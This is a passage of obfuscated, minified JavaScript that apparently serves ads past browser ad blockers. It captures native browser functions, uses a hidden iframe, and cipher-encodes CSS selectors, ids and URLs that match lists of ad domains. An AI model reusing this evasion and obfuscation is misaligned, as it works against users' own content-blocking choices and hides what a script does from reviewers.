n=r;if(s.A[n(772)]()[n(907)][n(1613)](e,n(4141))&&!s.A[n(772)]()[n(907)][n(1613)](e,n(3136))){const r=(0,c.c)((t=>{const r=n;s.A[r(772)]()[r(3783)][r(1613)](e,r(2032),(()=>{t()})),s.A[r(772)]()[r(3783)][r(1613)](e,r(2042),(()=>{t()}))}));return s.A[n(772)]()[n(3262)][n(1613)](t,e),r}return s.A[n(772)]()[n(3262)][n(1613)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(637),void 0)},1221:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2026)](t){this[r(1151)]=t}static[r(772)](t){const e=r;let n=!(arguments[e(3356)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:e(2182);try{return n&&(t=a(t)),window[o][e(4073)](t)}catch(t){return""}}static[r(1520)](t,e){const n=r;let o=!(arguments[n(3356)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3356)]>3&&void 0!==arguments[3]?arguments[3]:n(2182);try{if(o&&(t=a(t)),!this[n(1151)])return window[s][n(1144)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2P;try{var s,a;await function(){const t=a2P;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2622)](),s=()=>{const t=o;t(2277)!=typeof window[t(3772)]?Date[t(2622)]()-i>e?r(new Error(t(509))):setTimeout(s,50):n(window[t(3772)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(2524)!==t[o(825)]&&o(1175)!==t[o(825)]||e&&!t[o(479)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3772)])||void 0===i||i[r(1613)](s,r(2842),2,(()=>{}),t[r(1847)])}catch{}n(t)}};null===(s=(a=window)[o(3772)])||void 0===s||s[o(1613)](a,o(1013),2,u),setTimeout((()=>{c||r(new Error(o(824)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2P;var n,r;return!!(null!==(n=null===(r=t[e(1233)])||void 0===r?void 0:r[e(2437)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3082));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2622)](),s=()=>{const t=o;t(2277)!=typeof window[t(3324)]?Date[t(2622)]()-i>e?r(new Error(t(2683))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3324)])||void 0===r||r[e(1613)](o,e(1013),((t,r)=>{const o=e;r&&t&&(o(1891)===t[o(2961)]||o(2869)===t[o(2961)])&&n(t)})),null===(i=(s=window)[e(3324)])||void 0===i||i[e(1613)](s,e(1825),((t,r)=>{r&&t&&n({eventName:e(2718),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3418)](t)}return{result:await Promise[r(860)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1144)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2518)]((t=>{}))}catch(t){}}static[r(930)](t){const e=r;let n=!(arguments[e(3356)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:e(2182);try{return n&&(t=a(t)),window[o][e(992)](t)}catch(t){}}}(0,o.A)(s,r(1151),!1);const a=t=>""[r(880)](window[r(3763)][r(3789)],r(3403))[r(880)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2P;window[t(1013)](t(1066),i)}function a(){const t=a2P;window[t(2842)](t(1066),i)}},2997:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2175)](HTMLIFrameElement[r(3054)],r(1592)),XMLHttpRequest_open:()=>a(window,r(3165),r(2358)),Window_decodeURIComponent:()=>a(window,r(1169),r(2812)),Window_fetch:()=>a(window,r(1169),r(1005)),Element_setAttribute:()=>a(window,r(2379),r(2725)),EventTarget_addEventListener:()=>a(window,r(952),r(1013))},i=r(3368)+window[r(3699)](window[r(3763)][r(2749)]),s={get(){return this[r(1194)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(398)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(796)===e[o(3112)]()?t[n]:o(2165)===e?null===(i=t[o(2165)])||void 0===i?void 0:i[n]:o(1181)===e?null===(s=t[o(1181)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3054)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2P,n=(e,n)=>{t(e,n)};return n[e(1002)]=()=>e(3661),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2P;this[n(3591)]=t,this[n(2194)]=e}}class s{static[r(2162)](t,e){const n=r;let s=arguments[n(3356)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1460)]=t=>{const e=a;4===n[e(1862)]&&r(new i(n[e(3591)],n[e(3924)]))},n[a(2358)](t,e),n[a(2538)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2P;if(null===s){s=document[e(3593)](e(3505)),s[e(3267)][e(3502)](e(3513),"0"),s[e(3267)][e(3502)](e(1269),"0"),s[e(3267)][e(3502)](e(4054),e(1803)),s[e(3267)][e(3502)](e(3662),e(762)),o.A[e(772)]()[e(533)][e(1613)](s,e(1626),e(881));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2450)]+e(3627),endpoint:r.A[e(2450)]});o.A[e(772)]()[e(533)][e(1613)](s,e(3680),e(653)[e(880)](n,e(1673)));const c=t=>{const n=e;n(897)===t[n(1939)][n(1760)]&&(a=!0,window[n(2842)](n(413),c))};window[e(1013)](e(413),c),document[e(414)][e(3071)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2P,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(772)]()[i(393)][i(772)][i(1613)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1952)][i(2389)]=t=>{n(t[i(1939)])},l[i(3831)]({type:i(3237),src:e},"*",[u[i(4032)]])}))},8110:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(2109),r(1935),r(1092),r(3342),r(716),r(3088),r(3631),r(520),r(3724),r(3632),r(1915),r(1368),r(3147),r(800),r(2284),r(1235),r(1687),r(2330),r(3621),r(957),r(2572),r(2422),r(2753),r(3191),r(814),r(2001),r(1645),r(3664),r(2837),r(1088),r(2949),r(1331),r(1449),r(899),r(2818),r(2034),r(3746),r(1202),r(696),r(1087),r(1440),r(746),r(2677),r(1142),r(2195),r(1684),r(3325),r(942),r(4009),r(972),r(1665),r(4076),r(2284),r(2629),r(3099),r(2593),r(3039),r(2361),r(1197),r(2914),r(1680),r(828),r(968),r(640),r(3628),r(1800),r(1698),r(2441),r(3537),r(1555),r(2931),r(2671),r(2713),r(1519),r(3482),r(1286),r(3230),r(1601),r(2481),r(3506),r(746),r(582),r(783),r(3242),r(2489),r(3836),r(3594),r(851),r(1895),r(3886),r(1047),r(1599),r(2816),r(1353),r(407),r(3346),r(1268),r(422),r(764),r(553),r(928),r(2975),r(1017),r(2052),r(4068),r(1262),r(3645),r(3312),r(3006),r(1032),r(1535),r(577),r(2753),r(2364),r(3040),r(3383),r(2238),r(976),r(3298),r(379),r(3086),r(2510),r(2196),r(2134),r(642),r(1753),r(2486),r(4027),r(3213),r(1117),r(2360),r(3336),r(3498),r(1417),r(3089),r(3349),r(2599),r(3203),r(463),r(3942),r(2183),r(1594),r(1777),r(3860),r(3135),r(2333),r(4108),r(3844),r(1082),r(2308),r(3574),r(2116),r(3629),r(3660),r(3791),r(3773),r(578),r(391),r(2495),r(1925),r(3168),r(1309),r(1617),r(1919),r(3236),r(2352),r(2285),r(2402),r(3849),r(729),r(840),r(1443),r(1426),r(3224),r(2159),r(3272),r(1199),r(1346),r(3362),r(1044),r(457),r(1037),r(3834),r(3904),r(2017),r(2969),r(1757),r(439),r(555),r(1436),r(2545),r(1579),r(2762),r(1179),r(441),r(4069),r(2161),r(2478),r(3095),r(2923),r(3904),r(1547),r(1596),r(3554),r(2488),r(3907),r(1352),r(1150),r(2451),r(2650),r(2576),r(1674),r(3485),r(2325),r(1570),r(1987),r(2089),r(2529),r(3796),r(3944),r(1464),r(3865),r(1708),r(3808),r(2004),r(3009),r(415),r(1239),r(630),r(1904),r(2050),r(547),r(1976),r(1628),r(2717),r(2959),r(975),r(3638),r(1924),r(3610),r(2760),r(1134),r(3729),r(3954),r(1140),r(1277),r(635),r(1404),r(3618),r(1495),r(910),r(3839),r(2740),r(964),r(3951),r(3592),r(2873),r(830),r(2743),r(1953),r(3754),r(2132),r(1176),r(1429),r(2467),r(1943),r(2980),r(3337),r(3335),r(2610),r(2096),r(3185),r(3863),r(3464),r(2103),r(3212)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1316),r(1086),r(1830),r(3401),r(3974),r(2005),"Ad",r(1808),r(548),r(1798),r(562),r(2173),r(1341),r(1774),r(2852),r(3489),r(2020),r(2385),r(1045),r(2534),r(2055),r(816),r(891),r(2171),r(2834),r(3779),r(3274),r(3786),r(1018),r(3003),r(3495),r(3690),r(2757),r(901),r(2202),r(3994),r(2709),r(3608),r(3328),r(3062),r(2086),r(1143),r(2211),r(2827),r(3285),r(1802),r(1934),r(1361),r(528),r(3475),r(1633),r(2223),r(2824),r(2092),r(4091),r(1565),r(3805),r(1510)],c=["ad",r(1248),"Ad",r(3051)],l=[r(2258),r(4050),r(2257)],u=[],d=[{key:r(4103),value:[r(2326)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1841)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3969)])&&void 0!==h?h:[]][e(2763)]((t=>e(1916)!==t)),k=[...s,...null!=t&&t[e(417)]?[new RegExp(t[e(417)][e(2567)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1711)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(705)])&&void 0!==m?m:[]],M={id:[{type:e(2455),value:e(2932)},{type:e(2455),value:e(1334)},{type:e(2455),value:e(2012)},...null!==(p=null==t||null===(g=t[e(685)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(400),value:e(1221)},...null!==(w=null==t||null===(b=t[e(685)])||void 0===b?void 0:b[e(3531)])&&void 0!==w?w:[]]},E=[...l,...null!==(y=null==t?void 0:t[e(1636)])&&void 0!==y?y:[]],P=t=>t[e(2100)](/[.*+?^${}()|[\]\\]/g,e(959)),S=new RegExp([...x[e(2420)](P),...v[e(2420)]((t=>"\\b"[e(880)](P(t),"\\b"))),...E[e(2420)](P),...A[e(2420)](P),...k[e(2420)]((t=>t[e(2035)]))][e(2567)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2567)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:E,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(4143)][n(948)](e)&&!t[n(3419)][n(2815)](e)||t[n(685)].id[n(559)]((t=>n(400)===t[n(1760)]?t[n(1465)]===e:n(2455)===t[n(1760)]?e[n(948)](t[n(1465)]):void t[n(1760)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2830)][n(559)]((t=>i[n(1576)][n(1859)](t)))&&!t[n(790)][n(559)]((t=>t[n(2815)](i[n(2749)])))||t[n(685)][n(3531)][n(559)]((t=>n(400)===t[n(1760)]?t[n(1465)]===i[n(2749)]:n(2455)===t[n(1760)]?i[n(2749)][n(948)](t[n(1465)]):void 0)))}function p(t,e){const n=r;return e[n(1731)](n(2273))&&t[n(1636)][n(948)](e)}function g(t,e,n){const o=r;return!!n&&t[o(864)][o(559)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(948)](n)}))}function w(t,e){const n=r;return!!(e[n(1795)]("id")&&f(t,e.id)||e[n(1795)](n(1484))&&f(t,e[n(3679)])||e[n(1795)](n(4141))&&m(t,e[n(1853)](n(4141)))||e[n(1795)](n(2749))&&m(t,e[n(1853)](n(2749))))}function b(t,e){const n=r;return t[n(1711)][n(559)]((t=>t[n(3112)]()===e[n(3112)]()))}function y(t,e){const n=r;return t[n(576)][n(2815)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2P;let n=arguments[e(3356)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(4055)]("")[e(2420)]((t=>n[e(1485)][e(948)](t)?String[e(3623)](n[e(3233)])+i(n[e(1485)],n[e(420)],t):n[e(1223)][e(948)](t)?String[e(3623)](n[e(1689)])+i(n[e(1223)],n[e(606)],t):i(n[e(2311)],n[e(1779)],t)))[e(2567)]("")},decode:t=>{const e=a2P,n=(0,r.i7)(t[e(1700)](0,4));if(!n)throw new Error(e(2192)+t);const o=t[e(1700)](4);let i=0;return o[e(4055)]("")[e(2420)]((t=>{const r=e;if(0==i&&t===String[r(3623)](n[r(3233)]))return i=1,"";if(0==i&&t===String[r(3623)](n[r(1689)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(420)][r(948)](t)?s(n[r(1485)],n[r(420)],t):s(n[r(2311)],n[r(1779)],t)+t;if(2==e)return n[r(606)][r(948)](t)?s(n[r(1223)],n[r(606)],t):s(n[r(2311)],n[r(1779)],t)+t;throw new Error(r(1230)+e)}return s(n[r(2311)],n[r(1779)],t)}))[e(2567)]("")}};function i(t,e,n){const r=a2P;if(1!==n[r(3356)])throw new Error(r(1985));return t[r(948)](n)?e[t[r(778)](n)]:n}function s(t,e,n){const r=a2P;if(1!==n[r(3356)])throw new Error(r(1985));return e[r(948)](n)?t[e[r(778)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2P;return t?d[e(2521)]((e=>e.id===t)):o.A[e(1854)]?l[0]:i.A[e(2296)](l)}const a=()=>l[l[r(3356)]-1];function c(t){const e=r,n=[e(750),e(2653),e(2509),e(2241),e(1382),e(1133),e(3747),e(2758),e(2638)],o={};for(let r=0;r<n[e(3356)];r++){const i=t[r];o[atob(n[r])]=e(2579)==typeof i?atob(i):i}return o}const l=[[r(1567),r(926),r(3013),117,r(2580),r(2272),57,r(2556),r(4052)],[r(613),r(1614),r(1762),117,r(2896),r(1974),115,r(1637),r(1902)],[r(1819),r(1468),r(1284),97,r(1128),r(3884),114,r(3854),r(498)],[r(1458),r(3748),r(3457),106,r(376),r(564),53,r(651),r(3878)]][r(2420)]((t=>c(t))),u=[[r(3472),r(3928),r(3555),119,r(3519),r(1554),102,r(681),r(3548)],[r(649),r(2606),r(2301),57,r(592),r(3417),101,r(1811),r(946)],[r(656),r(2024),r(2701),102,r(1521),r(551),56,r(763),r(2537)],[r(1607),r(2235),r(1408),97,r(1367),r(3533),115,r(467),r(2321)],[r(1207),r(3353),r(3133),121,r(4113),r(3049),110,r(1823),r(4058)],[r(673),r(3063),r(3143),118,r(2607),r(3668),115,r(727),r(3780)],[r(4038),r(3968),r(3673),112,r(1889),r(3214),114,r(1549),r(1256)],[r(2779),r(876),r(1351),107,r(1419),r(2708),104,r(1878),r(623)],[r(3490),r(644),r(1154),115,r(1442),r(1084),104,r(3744),r(3871)],[r(1171),r(2513),r(4122),97,r(2984),r(3317),101,r(2670),r(1896)],[r(1217),r(1643),r(2373),106,r(1289),r(933),107,r(3206),r(3981)],[r(2222),r(3926),r(1383),102,r(3832),r(568),57,r(3442),r(3653)],[r(481),r(2620),r(2555),103,r(2445),r(3915),97,r(1755),r(2694)],[r(3938),r(604),r(611),56,r(624),r(2797),49,r(3455),r(2268)],[r(2037),r(3240),r(1984),111,r(1462),r(1809),104,r(3083),r(2341)],[r(3755),r(3034),r(4140),107,r(4034),r(4112),50,r(2384),r(1763)]][r(2420)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2662),r(1456),r(3812),r(2605),r(2113),r(2154),r(3311),r(3725),r(757),r(4037),r(798),r(2692),r(3415),r(884),r(2334),r(1679),r(654),r(3639),r(3576),r(3935),r(390),r(863),r(1842),r(2888),r(3392),r(1155),r(2350),r(2491),r(1829),r(449),r(3538),r(4139),r(2536),r(2166),r(2400),r(364),r(3734),r(4033),r(615),r(446),r(2426),r(1716),r(2972),r(927),r(1016),r(633),r(3436),r(2893),r(3786),r(355),r(3682),r(1870),r(600),r(3589),r(2463),r(3450),r(2475)];function c(t){return void 0===t?-1:a[r(778)](t)}function l(t){const e=r,n=i.A[e(916)](t),o=s.A[e(3679)](),a=n[e(2100)](e(3937),'"'[e(880)](o,'"')),c=JSON[e(1532)](a);return c[e(1501)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(3763)][e(1259)]+window[e(3763)][e(1157)])[e(948)](e(2487))||e(2880)===o.A[e(772)](e(3220),!1)||e(616)!==o.A[e(772)](e(3220),!1)&&Math[e(2492)]()<t}function d(t){const e=r;try{if(!window[e(1722)]||!(e(1168)in window[e(1722)]))return!1;const n=window[e(1722)][e(1168)];return!(!n[e(1948)]||!n[e(4021)])&&n[e(1948)]/n[e(4021)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(948)](r(3513))||t[r(948)](r(1269))?t=(t=(t=(t=t[r(2100)](/(^width\s*:)/g,r(4062)))[r(2100)](/([^-]width\s*:)/g,r(4062)))[r(2100)](/(^height\s*:)/g,r(4062)))[r(2100)](/([^-]height\s*:)/g,r(4062)):t,i=t=>t[r(948)](r(3513))||t[r(948)](r(1269))?t=(t=(t=(t=t[r(2100)](/(^width\s*:)   /g,"$1"))[r(2100)](/([^-]width\s*:)   /g,"$1"))[r(2100)](/(^height\s*:)   /g,"$1"))[r(2100)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2P;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2450)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1589),context:e(2497),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2791),context:r(2497)}),h=r(3820)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(772)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1589),context:e(904),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1520)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2450)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1589),context:e(2465),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1859)](";")&&!h[e(1859)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2791),context:e(2465)});return t[e(1859)](";")&&!n[e(1859)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2450)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1465),direction:e(1589),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2791),context:r(1465)});function v(t,e,n){const o=r,i=s.z1[o(3356)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1700)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1700)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1589)===t[e(369)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2450)],isPageLevel:l}=t;u=n=>t[e(671)]&&!t[e(671)](n)?n:(0,s.md)(n[e(4055)]("\\")[e(2567)](""),o),d=function(s){const a=e;let u=arguments[a(3356)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3983)];return s[a(1731)]("{{")&&s[a(1859)]("}}")?s:s[a(1731)](".")&&!s[a(1731)]("./")&&!s[a(1731)](a(1640))||s[a(1731)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(671)],attributeFilter:t[a(2083)]}):t[a(3872)]&&!t[a(3872)](s)?s:(l&&u===i.MN[a(1980)]&&(u=i.MN[a(544)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2749)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2083)]&&!t[e(2083)](n)?n:e(2273)[e(880)]((0,s.md)(n[e(1700)](5),o)[e(3112)]()),f=n=>t[e(843)]&&t[e(843)](n)?e(2733)+(0,s.md)(n[e(3112)](),o):n}else e(2791)===t[e(369)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(542)]:t,h=t=>(0,s._)(t[e(1700)](5))?e(2273)+(0,s.ks)(t[e(1700)](5)[e(3112)]()):t,f=t=>t[e(1731)](e(2733))&&(0,s._)(t[e(1700)](3))?(0,s.ks)(t[e(1700)](3)):t):e(2262)===t[e(369)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2768)])[r(2749)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2215)](n);const y=m[r(3356)]>=3&&r(1836)===m[m[r(3356)]-3][r(652)];if(r(3966)===n[r(1760)])n[r(652)]=u(n[r(652)]);else if(r(2925)===n[r(1760)])n[r(652)]=u(n[r(652)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&n[r(652)][r(652)][r(1731)](r(2273)))n[r(652)][r(652)]=h(n[r(652)][r(652)]);else if(r(3451)!==n[r(1760)]||r(3116)!==n[r(652)][r(1760)]||"id"!==n[r(652)][r(652)]&&r(2144)!==n[r(652)][r(652)]&&r(367)!==n[r(652)][r(652)]||r(732)!==(null===(o=n[r(1465)])||void 0===o?void 0:o[r(1760)]))if(r(3451)!==n[r(1760)]||r(3116)!==n[r(652)][r(1760)]||r(3513)!==n[r(652)][r(652)]&&r(1269)!==n[r(652)][r(652)]||r(732)!==(null===(a=n[r(1465)])||void 0===a?void 0:a[r(1760)]))if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(3267)===n[r(652)][r(652)]&&r(732)===(null===(l=n[r(1465)])||void 0===l?void 0:l[r(1760)])&&(n[r(1465)][r(1465)][r(948)](r(3513))||n[r(1465)][r(1465)][r(948)](r(1269)))){if(r(1589)===t[r(369)]){const t=(0,c.e)(n[r(1465)][r(1465)]);t!==n[r(1465)][r(1465)]&&(n[r(1465)][r(1465)]=n[r(1465)][r(1465)]+", "+t)}else if(r(2791)===t[r(369)]){const t=(0,c.H)(n[r(1465)][r(1465)]);t!==n[r(1465)][r(1465)]&&(n[r(1465)][r(1465)]=t)}}else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(4141)===n[r(652)][r(652)]&&r(732)===(null===(p=n[r(1465)])||void 0===p?void 0:p[r(1760)]))r(1589)===t[r(369)]?n[r(1465)][r(1465)]=v(n[r(2061)],n[r(1465)][r(1465)],u):n[r(1465)][r(1465)]=u(n[r(1465)][r(1465)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&"id"===n[r(652)][r(652)]&&r(3116)===(null===(g=n[r(1465)])||void 0===g?void 0:g[r(1760)]))r(1589)===t[r(369)]?n[r(1465)][r(652)]=v(n[r(2061)],n[r(1465)][r(652)],u):n[r(1465)][r(652)]=u(n[r(1465)][r(652)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(4137)===n[r(652)][r(652)]&&r(3116)===(null===(w=n[r(1465)])||void 0===w?void 0:w[r(1760)]))t[r(369)],n[r(652)][r(652)]=u(n[r(652)][r(652)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(1484)===n[r(652)][r(652)]&&r(732)===(null===(b=n[r(1465)])||void 0===b?void 0:b[r(1760)])){const e=n[r(1465)][r(1465)];if(r(1589)===t[r(369)])if("="!==n[r(2061)]&&null!==n[r(2061)]||!e[r(948)](" "))n[r(1465)][r(1465)]=v(n[r(2061)],e,u);else{const o=e[r(4055)](/\s+/)[r(2763)]((t=>t[r(3356)]>0));n[r(1465)][r(1465)]=o[r(2420)]((e=>{const n=r,o=e[n(4055)]("\\")[n(2567)]("");return t[n(671)]&&!t[n(671)](o)?e:(0,s.md)(o,t[n(1238)])}))[r(2567)](" ")}else e[r(948)](" ")?n[r(1465)][r(1465)]=e[r(4055)](/\s+/)[r(2763)]((t=>t[r(3356)]>0))[r(2420)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2567)](" "):n[r(1465)][r(1465)]=u(e)}else if(y&&r(732)===n[r(1760)])n[r(1465)]=d(n[r(1465)],i.MN[r(1980)]);else if(r(3983)===n[r(1760)])n[r(1465)]=d(n[r(1465)],y?i.MN[r(1980)]:i.MN[r(3983)]);else if(r(2986)===n[r(1760)])n[r(2549)][r(2377)][r(731)]((e=>{const n=r;n(2294)===e[n(1760)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2815)](e[n(1465)])&&(e[n(1465)]=x({...t,stylesheet:e[n(1465)],context:n(2497)}))}));else if(r(2294)===n[r(1760)]&&n[r(1465)][r(2496)]()[r(1731)](r(2298))&&n[r(1465)][r(2496)]()[r(1859)](")")){const t=n[r(1465)][r(2496)]()[r(1700)](4,-1)[r(2496)](),e=t[r(3588)](/^'(.*)'$/),o=t[r(3588)](/^"(.*)"$/);let s="";s=e?"'"[r(880)](d(e[1],i.MN[r(3983)]),"'"):o?'"'[r(880)](d(o[1],i.MN[r(3983)]),'"'):d(t,i.MN[r(3983)]),n[r(1465)]=n[r(1465)][r(2100)](t,s)}else r(1726)===n[r(1760)]&&(n[r(652)]=f(n[r(652)]));else r(1589)===t[r(369)]?n[r(1465)][r(1465)]=r(2858)+n[r(1465)][r(1465)]:n[r(1465)][r(1465)]=n[r(1465)][r(1465)][r(1731)](r(2858))?n[r(1465)][r(1465)][r(1700)](3):n[r(1465)][r(1465)];else r(1589)===t[r(369)]?n[r(1465)][r(1465)]=v(n[r(2061)],n[r(1465)][r(1465)],u):n[r(1465)][r(1465)]=u(n[r(1465)][r(1465)])},leave(t){m[e(3612)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3820)==typeof window,c=r(3764),l=r(3758),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3356)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3356)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(772)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2950)](t,e);return a||(d[n(1520)](t,f),h[n(1520)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1127));const n=b(t);if(!a){const 